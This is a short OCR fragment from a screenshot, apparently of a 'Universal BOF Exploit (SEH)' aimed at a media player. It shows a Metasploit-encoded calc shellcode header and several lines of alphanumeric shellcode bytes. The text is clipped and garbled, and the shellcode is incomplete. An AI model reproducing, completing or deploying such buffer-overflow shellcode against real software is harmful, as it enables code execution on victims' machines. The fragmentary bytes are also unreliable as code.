
iversal BOF Exploit (SEH)
plt
e into akPlayer.
0k4
alc Size=343 Encoder=PexAlphaNum http://metasploit
xff\xff\x49\x49\x49\x49\x49\x49"
x49\x49\x49\x49\x51\x5a\x6a\x41"
x42\x41\x51\x32\x42\x42\x32\x41"
x42\x50\x75\x4b\x59\x4b\x4c\x59"
x30\x4e\x6b\x57\x35\x77\x4c\x6c"
x71\x48\x6f\x6e\x6b\x50\x4f\x45"
x31\x38\x6b\x53\x79\x4e\x6b\x66"